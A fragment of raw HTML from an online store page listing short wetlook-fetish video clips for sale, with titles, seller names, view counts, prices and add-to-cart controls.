				"><ul id="star99274" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99274" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99274"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99274/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1000 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">9</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99274" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99274/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1000 points" class="f poplock_medium">10</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">9</span></td></tr></table></div></div><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">4</div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$3.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99274" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99274"  onClick=" fade('add_to_cart_99274', 'out'); fade('added_99274', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99274">Add</a></div>

			<div id="added_99274" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/another-masala-in-white-shower-video"><img id="download_99280" src="//mucky.umd.net/media/downloads_teasers/163322/another-masala-in-white-shower-video/mediums/another-masala-in-white-shower-video_main.jpg"onmouseover="changepic('download_99280', '//mucky.umd.net/media/downloads_teasers/163322/another-masala-in-white-shower-video/mediums/another-masala-in-white-shower-video_', 5);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/another-masala-in-white-shower-video"" class="runtime_bubble">3:21</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/another-masala-in-white-shower-video"><span class="normal break_word heading6">Another Masala in White Shower Video!</span></a><div style="width:;" class="small parenthetical"><a href="//masalas-messy-sanctuary.umd.net" class="parenthetical" target="_top">Masala's Messy Sanctuary</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">12 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 18, 2026 at 12:00:00am, ">sunday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99280"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99280"onmouseover="
				document.getElementById('moving_stars99280').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99280').style.display='none';
				"><ul id="star99280" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99280" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99280" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99280"  onClick=" fade('add_to_cart_99280', 'out'); fade('added_99280', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99280">Add</a></div>

			<div id="added_99280" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/black-leggings-and-black-longsleeve-in-t"><img id="download_99053" src="//mucky.umd.net/media/downloads_teasers/162100/black-leggings-and-black-longsleeve-in-t/mediums/black-leggings-and-black-longsleeve-in-t_main.jpg"onmouseover="changepic('download_99053', '//mucky.umd.net/media/downloads_teasers/162100/black-leggings-and-black-longsleeve-in-t/mediums/black-leggings-and-black-longsleeve-in-t_', 11);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/black-leggings-and-black-longsleeve-in-t"" class="runtime_bubble">6:11</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/black-leggings-and-black-longsleeve-in-t"><span class="normal break_word heading6">Black Leggings and Black Longsleeve In The Hot Tub!</span></a><div style="width:;" class="small parenthetical"><a href="//mistress-splash.umd.net" class="parenthetical" target="_top">Mistress Splash</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">591 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Saturday January 17, 2026 at 12:00:00am, ">saturday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99053"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99053"onmouseover="
				document.getElementById('moving_stars99053').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99053').style.display='none';
				"><ul id="star99053" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99053" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99053"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99053/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="800 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">7</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99053" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99053/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="800 points" class="f poplock_medium">8</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">7</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99053" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99053"  onClick=" fade('add_to_cart_99053', 'out'); fade('added_99053', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99053">Add</a></div>

			<div id="added_99053" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/wet-time-maddie"><img id="download_99153" src="//mucky.umd.net/media/downloads_teasers/111121/wet-time-maddie/mediums/wet-time-maddie_main.jpg"onmouseover="changepic('download_99153', '//mucky.umd.net/media/downloads_teasers/111121/wet-time-maddie/mediums/wet-time-maddie_', 21);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/wet-time-maddie"" class="runtime_bubble">15:32</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/wet-time-maddie"><span class="normal break_word heading6">Wet Time: Maddie</span></a><div style="width:;" class="small parenthetical"><a href="//gods-of-wam.umd.net" class="parenthetical" target="_top">Gods of Wam</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">44 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Saturday January 17, 2026 at 12:00:00am, ">saturday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99153"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99153"onmouseover="
				document.getElementById('moving_stars99153').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99153').style.display='none';
				"><ul id="star99153" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99153" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><font class="parenthetical line_through">$8.00</font>&nbsp;<font class="highlighted">70% off!</font><div class="heading4 highlighted">$2.40</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99153" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99153"  onClick=" fade('add_to_cart_99153', 'out'); fade('added_99153', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99153">Add</a></div>

			<div id="added_99153" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/underwater-leggings"><img id="download_99207" src="//mucky.umd.net/media/downloads_teasers/82479/underwater-leggings/mediums/underwater-leggings_main.jpg"onmouseover="changepic('download_99207', '//mucky.umd.net/media/downloads_teasers/82479/underwater-leggings/mediums/underwater-leggings_', 10);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/underwater-leggings"" class="runtime_bubble">3:56</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/underwater-leggings"><span class="normal break_word heading6">Underwater Leggings</span></a><div style="width:;" class="small parenthetical"><a href="//wamerwolf-store.umd.net" class="parenthetical" target="_top">WamerWolf store</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">116 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Saturday January 17, 2026 at 12:00:00am, ">saturday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99207"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99207"onmouseover="
				document.getElementById('moving_stars99207').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99207').style.display='none';
				"><ul id="star99207" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99207" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99207"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99207/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">3</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99207" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99207/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium">4</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">3</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$6.30</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99207" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99207"  onClick=" fade('add_to_cart_99207', 'out'); fade('added_99207', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99207">Add</a></div>

			<div id="added_99207" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/in-down-ski-suit-with-boots-and-gloves-i"><img id="download_99238" src="//mucky.umd.net/media/downloads_teasers/162041/in-down-ski-suit-with-boots-and-gloves-i/mediums/in-down-ski-suit-with-boots-and-gloves-i_main.jpg"onmouseover="changepic('download_99238', '//mucky.umd.net/media/downloads_teasers/162041/in-down-ski-suit-with-boots-and-gloves-i/mediums/in-down-ski-suit-with-boots-and-gloves-i_', 15);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/in-down-ski-suit-with-boots-and-gloves-i"" class="runtime_bubble">14:27</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/in-down-ski-suit-with-boots-and-gloves-i"><span class="normal break_word heading6">In down Ski Suit with Boots and Gloves in the Pool!</span></a><div style="width:;" class="small parenthetical"><a href="//wetlook-miss-viki-wam.umd.net" class="parenthetical" target="_top">Wetlook Miss Viki WAM</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">557 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Saturday January 17, 2026 at 12:00:00am, ">saturday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99238"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99238"onmouseover="
				document.getElementById('moving_stars99238').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99238').style.display='none';
				"><ul id="star99238" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99238" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99238"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99238/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1000 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">5</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99238" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99238/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1000 points" class="f poplock_medium">6</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">5</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$14.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99238" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99238"  onClick=" fade('add_to_cart_99238', 'out'); fade('added_99238', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99238">Add</a></div>

			<div id="added_99238" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/benji-takes-a-shower-in-his-blue-shirt-w"><img id="download_99179" src="//mucky.umd.net/media/downloads_teasers/112305/benji-takes-a-shower-in-his-blue-shirt-w/mediums/benji-takes-a-shower-in-his-blue-shirt-w_main.jpg"onmouseover="changepic('download_99179', '//mucky.umd.net/media/downloads_teasers/112305/benji-takes-a-shower-in-his-blue-shirt-w/mediums/benji-takes-a-shower-in-his-blue-shirt-w_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/benji-takes-a-shower-in-his-blue-shirt-w"" class="runtime_bubble">10:10</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/benji-takes-a-shower-in-his-blue-shirt-w"><span class="normal break_word heading6">Benji Takes a Shower in His Blue Shirt with a Super Shampoo</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">163 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Friday January 16, 2026 at 12:00:00am, ">7 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99179"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99179"onmouseover="
				document.getElementById('moving_stars99179').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99179').style.display='none';
				"><ul id="star99179" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99179" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99179"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99179/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">15</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99179" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99179/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium">16</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">15</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99179" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99179"  onClick=" fade('add_to_cart_99179', 'out'); fade('added_99179', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99179">Add</a></div>

			<div id="added_99179" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/amys-wet-sundowner-wearing-a-satin-dress"><img id="download_99195" src="//mucky.umd.net/media/downloads_teasers/117656/amys-wet-sundowner-wearing-a-satin-dress/mediums/amys-wet-sundowner-wearing-a-satin-dress_main.jpg"onmouseover="changepic('download_99195', '//mucky.umd.net/media/downloads_teasers/117656/amys-wet-sundowner-wearing-a-satin-dress/mediums/amys-wet-sundowner-wearing-a-satin-dress_', 6);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/amys-wet-sundowner-wearing-a-satin-dress"" class="runtime_bubble">12:22</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/amys-wet-sundowner-wearing-a-satin-dress"><span class="normal break_word heading6">Amy's Wet Sundowner Wearing a Satin Dress for a Night Out</span></a><div style="width:;" class="small parenthetical"><a href="//wetlookfashion.umd.net" class="parenthetical" target="_top">WetlookFashion</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">717 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Friday January 16, 2026 at 12:00:00am, ">7 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; padding-right:10px;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99195"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99195"onmouseover="
				document.getElementById('moving_stars99195').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99195').style.display='none';
				"><ul id="star99195" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99195" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99195"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99195/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1500 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">10</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99195" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99195/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1500 points" class="f poplock_medium">11</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">10</span></td></tr></table></div></div><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99195" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99195"  onClick=" fade('add_to_cart_99195', 'out'); fade('added_99195', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99195">Add</a></div>

